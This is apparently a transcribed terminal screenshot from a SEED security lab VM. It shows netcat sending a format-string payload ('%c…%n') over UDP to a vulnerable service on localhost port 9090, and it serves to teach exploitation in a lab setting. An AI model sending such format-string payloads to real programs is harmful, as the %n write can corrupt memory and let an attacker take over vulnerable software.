 Terminator
En
5:01 PM
/bin/bash
/bin/bash 66x24
[10/14/20]seed@VM:~$ nc -u 127.0.0.1 9090
%c%c%c%c%c%c%c%c%c%c%c%n